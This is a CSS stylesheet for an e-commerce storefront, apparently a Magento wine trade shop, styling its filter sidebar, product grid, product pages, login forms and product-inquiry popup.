.sidebar.sidebar-main form .form_group input[type="text"] { width: 100%; padding: 0 50px 0 18px; background: #fff; color: #2B2B2B; font-weight: 500; font-family: 'Gotham'; border: 2px solid #7E2238; border-radius: 10px; height: 47px; }
.sidebar.sidebar-main form .form_group input[type="text"]::-webkit-input-placeholder { color: #2B2B2B; opacity: 1; text-transform: uppercase;}
.sidebar.sidebar-main form .form_group input[type="text"]:-ms-input-placeholder { color: #2B2B2B; opacity: 1; text-transform: uppercase;}
.sidebar.sidebar-main form .form_group input[type="text"]::-moz-placeholder { color: #2B2B2B; opacity: 1; text-transform: uppercase;}
.sidebar.sidebar-main form .form_group input[type="text"]::-ms-input-placeholder { color: #2B2B2B; opacity: 1; text-transform: uppercase;}
.sidebar.sidebar-main form .form_group input[type="text"]::placeholder { color: #2B2B2B; opacity: 1; text-transform: uppercase;}
.sidebar.sidebar-main form .form_group button.action.search { font-size: 0; position: absolute; top: 0; right: 0px; background-color: #7E2237; border: none; border-radius: 10px; padding: 0; height: 100%; width: 47px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-shadow: none; box-shadow: none; z-index: 999; }
.sidebar.sidebar-main form .form_group button.action.search:after { color: #fff; font-size: 21px; content: '\e615'; font-family: 'luma-icons'; }
.sidebar.sidebar-main .block-subtitle.filter-subtitle { display: none; }
.sidebar.sidebar-main .filter-options { padding: 35px 46px 0 0; }
.sidebar.sidebar-main .filter-options .filter-options-item { padding: 0px; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-title { padding: 6px 18px 6px 0; color: #7E2237; font-size: 24px; line-height: 48px; margin-bottom: 0px; text-transform: capitalize; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-title:after { line-height: 1; height: 15px; width: 15px; display: inline-block; background-image: url(../images/down_arrow.svg); background-repeat: no-repeat; background-position: center center; font-size: 0; top: 50%; -webkit-transform: translateY(-50%) scaley(-1); -ms-transform: translateY(-50%) scaley(-1); transform: translateY(-50%) scaley(-1); position: absolute; right: 0}
.sidebar.sidebar-main .filter-options .filter-options-item.active .filter-options-title:after {-webkit-transform: translateY(-50%) scaley(1); -ms-transform: translateY(-50%) scaley(1); transform: translateY(-50%) scaley(1); }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content { padding: 0px 0 15px; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content ol { padding: 0; margin: 0; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content ol li{margin: 0px;}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content ol a span { color: #363636; font-size: 16px; line-height: 36px; font-family: 'GothamBook'; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content ol .amshopby-choice { top: 10px; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content ol .amshopby-choice:before,
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content ol .amshopby-choice:after { height: 16px; width: 16px; border-radius: 50%; border-color: #D9D9D9; display: inline-block; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content ol .amshopby-choice:after { background-color: #7E2237; background-size:100%;}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .amshopby-search-box { position: relative; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .amshopby-search-box:after { color: #fff; font-size: 21px; content: '\e615'; font-family: 'luma-icons'; position: absolute; right: 10px; top: 4px; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .amshopby-search-box input { border-radius: 10px; background-color: #A8A8A8; border: none; height: 37px; padding: 0 16px; font-family: 'GothamBook';}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .amshopby-search-box input::-webkit-input-placeholder { color: #fff; opacity: 1;}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .amshopby-search-box input:-ms-input-placeholder { color: #fff; opacity: 1;}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .amshopby-search-box input::-moz-placeholder { color: #fff; opacity: 1;}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .amshopby-search-box input::-ms-input-placeholder { color: #fff; opacity: 1;}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .amshopby-search-box input::placeholder { color: #fff; opacity: 1; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .am-shopby-form  .am-swatch-wrapper.item { float: left; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .am-swatch-link  .swatch-option.text { background-color: #fff; border-color: #D9D9D9; height: 32px; width: 67px; border-radius: 16px; line-height: 24px; margin: 0; font-family: 'GothamBook'; color: #363636; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .am-swatch-link  .swatch-option.text:hover { outline: none; }
.filter-options-item .filter-options-content .am-shopby-swatch-label .label {color: #363636;}
.swatch-option.selected {outline: 1px solid #dadada;}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content form.am-shopby-form .am-swatch-link { color: #363636; font-size: 16px; line-height: 36px; font-family: 'GothamBook'; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content form.am-shopby-form .am-swatch-link:hover,
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content form.am-shopby-form .am-swatch-link .count,
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content form.am-shopby-form .am-swatch-link:hover .count { color: #363636; }
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .am-show-more .am-counter{opacity: 1;color: #363636}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .am-show-more{opacity: 1;color: #363636; font-size: 12px; font-weight: 500;font-family: 'Gotham'; position: relative; padding-left: 13px;}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .am-show-more:before{content: "+";background: no-repeat;position: absolute;left: 0;top: 0;}
.sidebar.sidebar-main .filter-options .filter-options-item .filter-options-content .am-show-more[data-is-hide='false']:before{content: "-"; -ms-transform: inherit; transform: inherit; -webkit-transform: inherit; -moz-transform: inherit;}

.sidebar.sidebar-main .filter-content .filter-actions{margin-bottom: -20px;}
.sidebar.sidebar-main .filter-content .filter-actions a.action{color:#7E2237;}
.sidebar.sidebar-main .amshopby-filter-current .block-subtitle {padding: 25px 0 0 0;}
.sidebar.sidebar-main .amshopby-filter-current .amshopby-items {padding: 10px 0;}
.sidebar.sidebar-main .amshopby-filter-current .amshopby-remove:before,
.sidebar.sidebar-main .amshopby-filter-current .amshopby-remove:after{background-color:#000}
.sidebar.sidebar-main .amshopby-filter-current .amshopby-items .swatch-option.text{line-height: 10px;}


.toolbar.toolbar-products { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 45px 0; padding-left: 92px; }
.toolbar.toolbar-products .modes { margin: 0; }
.toolbar.toolbar-products p.toolbar-amount,
.toolbar.toolbar-products .toolbar-sorter.sorter label.sorter-label { font-family: 'Gotham'; font-weight: 500; font-size: 18px; margin: 0; padding: 0; color: #363636; }
.toolbar.toolbar-products p.toolbar-amount span,
.toolbar.toolbar-products .toolbar-sorter.sorter label.sorter-label span,
.toolbar.toolbar-products p.toolbar-amount .toolbar-number span { color: #7E2237; }
.toolbar.toolbar-products .toolbar-sorter.sorter { margin-left: 57px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center;}
.toolbar.toolbar-products .toolbar-sorter.sorter .item-number{text-align: left;margin:0px;}

.toolbar.toolbar-products .toolbar-sorter.sorter .item-number .select2-container{width: auto !important;}
.toolbar.toolbar-products .toolbar-sorter.sorter .item-number .select2-selection{opacity: 1; height: 30px;width: 105px;background-image: url(../images/sort.svg);background-repeat: no-repeat;background-position: right center;border: none;font-size: 0;background-color:transparent;}
.toolbar.toolbar-products .toolbar-sorter.sorter .item-number .select2-selection.name_desc{background-image: url(../images/filter_icon_1.svg);}
.toolbar.toolbar-products .toolbar-sorter.sorter .item-number .select2-selection.price_desc{background-image: url(../images/filter_icon_2.svg);}
.toolbar.toolbar-products .toolbar-sorter.sorter .item-number .select2-selection.price_asc{background-image: url(../images/filter_icon_3.svg);}

.toolbar.toolbar-products .toolbar-sorter.sorter .item-number .select2-selection .select2-selection__arrow{display: none;}
.toolbar.toolbar-products .toolbar-sorter.sorter .action.sorter-action {display: none;}
.toolbar.toolbar-products .toolbar-sorter.sorter .action.sorter-action:before { content: ""; }
.toolbar.toolbar-products .toolbar-sorter.sorter label.sorter-label {position: absolute; top: 0px; left: 0px; line-height: 30px;}

.page-products .toolbar.toolbar-products {margin: 45px 0 25px;}

.column.main .product-items { margin: 0 0px; }
.column.main .product-items .product-item { width: 50%; display: inline-block; vertical-align: top; margin: 0 -2px 30px; padding: 0px; }
.product-items .product-item .productbox_main { position: relative; display: inline-block;}
.product-items .product-item .productbox_main .product-item-actions .actions-secondary { position: absolute; right: 0; top: -3px !important; display: none; left: unset !important; }
.product-items .product-item .productbox_main .product-item-actions .action.towishlist:before { content: ""; background-image: url(../images/heart.svg); height: 30px; width: 30px; display: inline-block; background-position: center center; background-repeat: no-repeat; background-size: 100%; }
.product-items .product-item .productbox_main .product-item-actions:hover .action.towishlist:before { background-image: url(../images/select_heart.svg); background-size: 23px; }
.column.main .product-items .product-item .product-item-info:hover .actions-secondary { display: block; }
.product-items .product-item .productbox_main .two_btn { display: inline-block; }
.product-items .product-item .productbox_main .product-item-actions .actions-primary { display: block; }
.product-items .product-item .productbox_main .product-item-actions .actions-primary .action.primary { background-color: #7E2237; border-color: #7E2237; border-radius: 10px; border: none; width: 100%; margin-bottom: 10px; }
.product-items .product-item .productbox_main .product-item-actions .actions-primary .action.primary:hover { background-color: #fff; color: #7E2237; -webkit-box-shadow: 0 0 5px 0px #8b8b8b; box-shadow: 0 0 5px 0px #8b8b8b; }
.product-items .product-item .productbox_main .product_contain h2.price,
.product-items .product-item .productbox_main .product_contain h2.price span,
.product-items .product-item .productbox_main .product_contain h2.price .price-box { margin: 0px 0 20px;}
.product-items .product-item .productbox_main .product_contain h2.price span.infy-price-label{display: none;}
.product-items .product-item .productbox_main .product_contain h2.price span.price { font-family: 'Gotham'; font-weight: 500; font-size: 18px; float: left; min-width: 86px; color: #000; margin: 7px 0 0; }
.product-items .product-item .productbox_main .product_inq { display: inline-block; }
.product-items .product-item .productbox_main .product_inq button.action {margin-right: 7px; min-width: 172px; float: left; height: 33px; display: inline-block; border: 1px solid #7D2236; border-radius: 10px; text-align: center; padding: 6px 10px; font-family: 'Gotham'; font-weight: 500; font-size: 12px; color: #7D2236; background-color: transparent; }
.product-items .product-item .productbox_main .product_inq button.action:hover { background-color: #7D2236; color: #fff; }
.account_banner { margin: 30px auto 50px; padding: 0 15px; position: relative; min-height: 276px; max-width: 1364px; width: 100%; background-color: #7E2237; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }
.account_banner:after { content: ""; position: absolute; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.56); }
.account_banner img { position: absolute; height: 100%; width: 100%; top: 0; left: 0; -o-object-fit: cover; object-fit: cover; mix-blend-mode: luminosity; }
.account_banner .banner_content { position: relative; z-index: 1; }
.login-container { max-width: 1166px; margin: 0 auto; }
.login-container .block-customer-login { max-width: 400px; width: 100%; }
.login-container .block:nth-child(2) { float: left; }
.login-container .block-new-customer { width: 58%; margin-left: 80px; }
.login-container .block .block-title { font-family: 'Gotham'; font-weight: 500; font-size: 22px; color: #2E2E2E; line-height: 23px; margin: 0 0 18px 0; padding: 0; border: none; }
.login-container .fieldset > .field > .control { width: 100%; }
.customer-account-forgotpassword fieldset.fieldset { padding: 0 5px; }
.customer-account-forgotpassword .field.note,
.login-container .block .field.note,
.login-container .block p { font-size: 18px; color: #4C4C4C; line-height: 29px; font-family: 'GothamBook'; }
.customer-account-forgotpassword input.input-text,
.login-container .block input.input-text { height: 39px; border-color: #D8D8D8; color: #2E2E2E; font-size: 14px; }
.customer-account-forgotpassword input.input-text::-webkit-input-placeholder,
.login-container .block input.input-text::-webkit-input-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text:-ms-input-placeholder,
.login-container .block input.input-text:-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text::-webkit-input-placeholder,
.login-container .block input.input-text::-webkit-input-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text::-moz-placeholder,
.login-container .block input.input-text::-moz-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text:-ms-input-placeholder,
.login-container .block input.input-text:-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text::-ms-input-placeholder,
.login-container .block input.input-text::-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text::-webkit-input-placeholder, .login-container .block input.input-text::-webkit-input-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text::-moz-placeholder, .login-container .block input.input-text::-moz-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text:-ms-input-placeholder, .login-container .block input.input-text:-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text::-ms-input-placeholder, .login-container .block input.input-text::-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.customer-account-forgotpassword input.input-text::placeholder,
.login-container .block input.input-text::placeholder { color: #2E2E2E; opacity: 1; }
.login-container .block .actions-toolbar .secondary { float: left; width: 100%; text-align: left; margin: 28px 0 0; }
.login-container .block .actions-toolbar .secondary a.action { margin: 0; font-size: 14px; color: #7E2237; font-family: 'Gotham'; font-weight: 500; text-decoration: underline; }
.login-container .block a.cmn_btn,
.login-container .block button.cmn_btn,
.customer-account-forgotpassword button.cmn_btn { padding: 6px 10px; height: 30px; font-family: 'Gotham'; font-size: 12px; font-weight: 500; }
.contact-index-index main.page-main { max-width: 100%; padding: 0; }
.contact-index-index .get_in_touch .right_section  form#contact-form { min-width: 100%; }
.contact-index-index .get_in_touch form .form_group:last-child { margin: 0px; padding-left: 22px; }

.products.wrapper.list.products-list { margin-bottom: 70px; padding-bottom: 0; }

.columns .column.main { margin: 0; padding: 0 0 0px; width: 75.7%; }
.catalogsearch-result-index .page-title-wrapper .page-title { color: #7E2237; font-size: 42px; margin: 40px 0 0 90px; line-height: 1;}
.catalog-product-view main.page-main { max-width:100%;}
.catalog-product-view main.page-main .columns{max-width: 1680px; padding: 0 20px; margin: 0 auto;position: relative;z-index: 9;}
.catalog-product-view .product.media { width: 35.5%; padding: 83px 0 55px 0; position: relative; margin-bottom: 0px;background-color: #fff;}
.catalog-product-view .product.media:after {content: "";background: #fff;position: absolute;height: 100%;width: 100vw;top: 0;right: 0;z-index: -1;}
.catalog-product-view .product.media .towishlist { background-image: url(../images/heart.svg); height: 30px; width: 30px; display: inline-block; background-position: center center; background-repeat: no-repeat; background-size: 100%; font-size: 0; position: absolute; z-index: 1; right: 54px; -webkit-transition: 0s all; -o-transition: 0s all; transition: 0s all; }
.catalog-product-view .product.media .towishlist:hover { background-image: url(../images/select_heart.svg); background-size: 23px; }
.catalog-product-view .product.media .product-info-price .price-box {display: -webkit-box;display: -ms-flexbox;display: flex;text-align: center;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;}
.catalog-product-view .product.media .product-info-price .price-box .infy-price-label{font-family: 'Gotham';font-size: 22px;line-height: 36px;color: #000000;}
.catalog-product-view .product.media .product-info-price .price-box .price-final_price .price-wrapper{margin: 0 0 0 10px;}
.catalog-product-view .product.media .product-info-price span.price { font-family: 'Gotham'; font-size: 22px; line-height: 36px; color: #000000; }
.catalog-product-view .product.media .product-info-price span.price:before { content: "Trade price"; margin-right: 10px;display: none; }
.catalog-product-view .product.media .box-tocart { text-align: center; margin: 0; }
.catalog-product-view .product.media .box-tocart .fieldset { margin: 0; }
.catalog-product-view .product.media .box-tocart .cmn_btn{ padding: 6px 10px !important; height: 30px; font-family: 'Gotham'; font-size: 12px !important; font-weight: 500; line-height: 18px; margin: 0 0 10px 0;}
.catalog-product-view .product.media .box-tocart .cmn_btn.sparsh_product_inquiry_link.primary {margin: 0;}
.catalog-product-view .product.media .box-tocart #instant-purchase .action.primary{ padding: 6px 10px !important; height: 30px; font-family: 'Gotham'; font-size: 12px !important; font-weight: 500; line-height: 18px; background-color: #7E2237;border-radius: 10px;border:none;margin: 0 0 10px 0}

.catalog-product-view .productpage_wrap_twodiv{display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}
.catalog-product-view .product-info-main { width: 64.5%; padding: 45px 0px 62px 138px; position: relative;}
.catalog-product-view .product-info-main:after{ content: ""; background-color: #F8F7F6; height: 100%; left:0%; position: absolute; top: 0; width: 100vw; z-index: -1; }
.catalog-product-view .product-info-main .breadcrumbs { margin: 0; padding: 0; }
.catalog-product-view .product-info-main .breadcrumbs li a,
.catalog-product-view .product-info-main .breadcrumbs li strong { font-family: 'GothamBook'; font-size: 12px; color: #083028; }
.catalog-product-view .product-info-main .breadcrumbs .item:not(:last-child):after { margin: 6px 16px 0; content: ""; background-image: url(../images/breadcrum_arrow.svg); height: 8px; width: 8px; display: inline-block; background-repeat: no-repeat; background-position: center; background-size: 100% 100%; }

.catalog-product-view .product-info-main .replacebreadcrumbs{display: block !important;}
.catalog-product-view .product-info-main .replacebreadcrumbs a,
.catalog-product-view .product-info-main .replacebreadcrumbs span{ font-family: 'GothamBook'; font-size: 12px; color: #083028;text-transform: capitalize;} 
.catalog-product-view .product-info-main .replacebreadcrumbs .breadcrumbsseparator:before { margin: 6px 17px 0; content: ""; background-image: url(../images/breadcrum_arrow.svg); height: 8px; width: 8px; display: inline-block; background-repeat: no-repeat; background-position: center; background-size: 100% 100%; }

.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .product_author { font-family: 'Gotham'; font-size: 32px; line-height: 38px; color: #000; font-weight: 500; margin: 46px 0 5px; }
.catalog-product-view .product-info-main .product_author { font-size: 24px; line-height: 38px; margin: 0px 0 15px; }
.catalog-product-view .product-info-main .product-add-form { margin: 0; padding: 0; }
.catalog-product-view .product_info_all_main { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; margin: 30px -30px 0; }
.catalog-product-view .product-info-main .product.attribute.overview { margin: 0 0 44px; }
.catalog-product-view .product-info-main .product.attribute.overview p { font-family: 'Gotham'; font-weight: 500; font-size: 19px; color: #7E2237; line-height: 31px; }
.catalog-product-view .product_info_all_main .item { width: 50%; padding: 0 30px; margin-bottom: 50px; }
.catalog-product-view .product_info_all_main .item.tasting_note_food_matching{padding: 27px 30px 20px;}
.catalog-product-view .product_info_all_main .item.techinical_details {padding-left: 0px;}
.catalog-product-view .product_info_all_main .item.techinical_details .additional-attributes-wrapper{ background-color: #E8E8E8; padding: 30px 20px 10px; margin-bottom: 0px;}
.catalog-product-view .product_info_all_main .item.techinical_details table th { font-family: 'Gotham'; font-size: 14px; line-height: 29px; padding: 0 26px 6px 0; min-width: 155px;}
.catalog-product-view .product_info_all_main .item.techinical_details table td { padding: 0 0 6px 0; font-family: 'GothamBook'; font-size: 14px; line-height: 30px; }
.catalog-product-view .product-info-main h3 { font-family: 'Gotham'; font-size: 24px; line-height: 38px; color: #7E2237; margin: 0px 0 17px; font-weight: 500; }
.catalog-product-view .product-info-main p { font-size: 14px; line-height: 24px; margin-bottom: 25px; }
.catalog-product-view .product-info-main a.border_btn { min-width: 227px; height: 30px; display: inline-block; border: 1px solid #7D2236; border-radius: 10px; text-align: center; padding: 6px 10px; font-family: 'Gotham'; font-weight: 500; font-size: 12px; color: #7D2236; background-color: transparent; }
.catalog-product-view .product-info-main a.border_btn:hover { background-color: #7D2236; color: #fff; }
.catalog-product-view .product-info-main .product-attachment-container { border-top: 1px solid #707070; margin: 10px 0 0 0; padding: 33px 0 0 0; }
.catalog-product-view .product-info-main .product-attachment-container a.border_btn { min-width: 184px; margin-right: 43px; }
.catalog-product-view .page-main.page-main-details { max-width: 1315px; padding: 0; position: relative; z-index: 99;}
.catalog-product-view .page-main.page-main-details .block.related { margin: 127px 0 0 0; }
.catalog-product-view .page-main.page-main-details .block.related .title { margin-bottom: 95px; font-weight: 400; }
.catalog-product-view .page.messages{z-index:10;}
.catalog-product-view .products-related{margin-bottom: 155px;}

.product-inquiry-popup .modal-inner-wrap { width: 100%; max-width: 495px; padding: 47px 0px 48px; min-width: auto !important; background-color: #fff; }
.product-inquiry-popup .modal-inner-wrap header.modal-header { border: none; padding: 0 37px; margin-bottom: 45px; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align:flex-start; -ms-flex-align: flex-start; align-items: flex-start; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }
.product-inquiry-popup .modal-inner-wrap .modal-title { line-height: 38px; color: #7E2237; font-family: 'Gotham'; font-weight: 500; border: none; margin: 0; padding: 0; font-size: 32px; display: inline-block; padding-right: 15px;}
.product-inquiry-popup .modal-inner-wrap .action-close { margin: 11px 0 0 0; padding: 0; position: relative; line-height: 1}
.product-inquiry-popup .modal-inner-wrap .action-close:before { content: "Close"; color: #000000; font-family: 'Gotham'; font-weight: 700; font-size: 18px; text-transform: uppercase; border-bottom: 1px solid #000; padding-bottom: 4px; line-height: 1}
.product-inquiry-popup .sparsh-product-inquiry-popup-modal { padding: 0 37px; }
.product-inquiry-popup .modal-content { padding: 0; }
.product-inquiry-popup .product_sku { text-align: center; }
.product-inquiry-popup .product_sku h2 { font-family: 'Gotham'; font-weight: 500; margin-bottom: 9px; font-size: 18px; }
.product-inquiry-popup .product_sku span { font-family: 'GothamBook'; font-size: 14px; line-height: 18px; }
.product-inquiry-popup hr { display: none; }
.product-inquiry-popup form { margin: 33px 0 0 0; }
.product-inquiry-popup form .fieldset > .fields > .field { margin-bottom: 11px; }
.product-inquiry-popup form .field .input-text { height: 39px; border-color: #D8D8D8; color: #2E2E2E; font-family: 'GothamBook'; font-size: 14px; line-height: 39px; font-weight: 400; padding: 0 13px;}
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-webkit-input-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::-webkit-input-placeholder,
.product-inquiry-popup form .field .input-text::-webkit-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address:-ms-input-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description:-ms-input-placeholder,
.product-inquiry-popup form .field .input-text:-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-moz-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::-moz-placeholder,
.product-inquiry-popup form .field .input-text::-moz-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-ms-input-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::-ms-input-placeholder,
.product-inquiry-popup form .field .input-text::-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-webkit-input-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::-webkit-input-placeholder,
.product-inquiry-popup form .field .input-text::-webkit-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-moz-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::-moz-placeholder,
.product-inquiry-popup form .field .input-text::-moz-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address:-ms-input-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description:-ms-input-placeholder,
.product-inquiry-popup form .field .input-text:-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-ms-input-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::-ms-input-placeholder,
.product-inquiry-popup form .field .input-text::-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-webkit-input-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::-webkit-input-placeholder,
.product-inquiry-popup form .field .input-text::-webkit-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-moz-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::-moz-placeholder,
.product-inquiry-popup form .field .input-text::-moz-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address:-ms-input-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description:-ms-input-placeholder,
.product-inquiry-popup form .field .input-text:-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-ms-input-placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::-ms-input-placeholder,
.product-inquiry-popup form .field .input-text::-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-webkit-input-placeholder, .product-inquiry-popup form .field .sparsh_product_inquiry_description::-webkit-input-placeholder, .product-inquiry-popup form .field .input-text::-webkit-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-moz-placeholder, .product-inquiry-popup form .field .sparsh_product_inquiry_description::-moz-placeholder, .product-inquiry-popup form .field .input-text::-moz-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address:-ms-input-placeholder, .product-inquiry-popup form .field .sparsh_product_inquiry_description:-ms-input-placeholder, .product-inquiry-popup form .field .input-text:-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::-ms-input-placeholder, .product-inquiry-popup form .field .sparsh_product_inquiry_description::-ms-input-placeholder, .product-inquiry-popup form .field .input-text::-ms-input-placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .field .sparsh_product_inquiry_trading_address::placeholder,
.product-inquiry-popup form .field .sparsh_product_inquiry_description::placeholder,
.product-inquiry-popup form .field .input-text::placeholder { color: #2E2E2E; opacity: 1; }
.product-inquiry-popup form .actions-toolbar .primary{display: block; width: 100%;}
.product-inquiry-popup form .actions-toolbar button.primary { display: block; width: 100%; margin: 25px 0 7px 0;}
.product-inquiry-popup form .actions-toolbar .cmn_btn { width: 100%; font-family: 'Gotham'; font-weight: 500;}
.product-inquiry-popup form .actions-toolbar .cmn_btn span { font-size: 16px !important; text-transform: uppercase;}
.product-inquiry-popup .note.no-label.error_show_inq {color: rgb(255, 0, 0) !important;text-align: center;font-weight: 400;font-family: 'GothamBook';font-size: 16px;margin-top: 4px;}
.product-inquiry-popup .thankyou_popup { text-align: center; }
.product-inquiry-popup .note.no-label { font-size: 18px; font-weight: 500; font-family: 'Gotham'; color: #000 !important; margin-bottom: 9px; }
.product-inquiry-popup .extra_add p { font-family: 'GothamBook'; font-size: 14px; color: #000000; line-height: 18px; margin: 0; }
.product-inquiry-popup .thankyou_popup h2{font-family: 'GothamBook'; font-size: 18px; color: #000000; line-height: 18px; margin-bottom: 10px;}
.product-inquiry-popup .extra_add .cmn_btn {margin:47px 0 10px;text-transform: uppercase;max-width: 398px;width: 100%;font-family: 'Gotham'; font-weight: 500;}

.ambrand-index-index .category-cms { margin-bottom: 0px; }
.ambrand-index-index .category-image{height: 900px;} 
.ambrand-index-index .categoruy_contain h1{text-transform: uppercase;}
.ambrand-index-index .categoruy_contain .cat_sub_title h3{font-size: 24px; font-weight: 400;}
.ambrand-index-index .category-image .category-description p{line-height: 27px;}

.block-bestseller-products { padding: 74px 0 55px; margin-bottom: 0px; }
.block-bestseller-products h3.title { text-align: center; }
.category_block .category_block_row { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }
.category_block .category_block_row .img { width: 50%; position: relative; padding-bottom: 30%; }
.category_block .category_block_row .img iframe { height: 100% !important; position: absolute; top: 0; left: 0; }
.category_block .category_block_row .content { background-color: rgba(206, 199, 193, 0.16); width: 50%; padding: 88px 80px; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }
.category_block .category_block_row .content .inner_content { max-width: 821px; width: 100%; }
.category_block .category_block_row .content p { margin-bottom: 19px }
.category_block .category_block_row .content p:last-child { margin-bottom: 0; }
.category_block .category_block_row .content p b { color: #4C4C4C;font-family: 'Gotham';font-weight: 500;}
.category-image.category-image-bigimage { min-height: 841px; }
.category-image.category-image-bigimage h1 { text-transform: uppercase; }
.category-image.category-image-bigimage .cat_sub_title { margin-bottom: 22px } 
.category-image.category-image-bigimage .cat_sub_title h3 {font-size: 24px;line-height: 38px;}
.category-image.category-image-bigimage .categoruy_contain .category-description p { line-height: 27px }
.toolbar.toolbar-products.custom-toolbar .pages { width: 100%; margin: 0; }
